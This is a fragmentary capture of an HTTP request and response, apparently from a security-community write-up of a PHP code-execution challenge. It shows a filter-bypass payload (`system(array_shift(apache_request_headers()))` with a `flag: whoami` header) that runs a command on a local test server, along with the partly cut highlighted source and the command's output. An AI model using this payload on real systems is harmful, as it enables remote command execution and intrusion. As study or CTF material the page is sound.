 Go
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET /no.php?exp=system(array_shift(apache_request_headers())); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.1.1592130974.1616653076; bdshare_firstime=1616653211943
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 0
flag: whoami
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 07:40:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
X-Powered-By: PHP/7.2.1
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2168
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />
style="color: #0000BB">__FILE__</span><span
#0000BB">$exp&nbsp;</span><span style="col
#0000BB">$_GET</span><span style="color: #0
style="color: #007700">];<br /></span><span
/></span><span style="color: #007700">if(</
style="color: #007700">===&nbsp;</span><spa
#007700">(</span><span style="color: #DD000
#007700">,&nbsp;</span><span style="color:
style="color: #0000BB">$exp</span><span sty
/>&nbsp;&nbsp;&nbsp;&nbsp;if(!</span><sp
#007700">(</span><span style="color:
#DD0000">"/o|v|b|print|var|time|file|sqr
pan><span style="color: #007700">,&nbsp;</s
#007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp
#0000BB">$exp</span><span style="color: #00
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
#DD0000">'NoNoNo,U&nbsp;R&nbsp;Hacker~'<
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}else{<
#DD0000">"What's&nbsp;this?"</span><span
#0000BB">?&gt;<br /></span>
</span>
</code><br />
<b>Notice</b>:  Only variables should be
<b>D:\PHP\phpStudy\PHPTutorial\WWW\no.p
desktop-mogkkbs\admin
先知社区
WWW.2BA.CC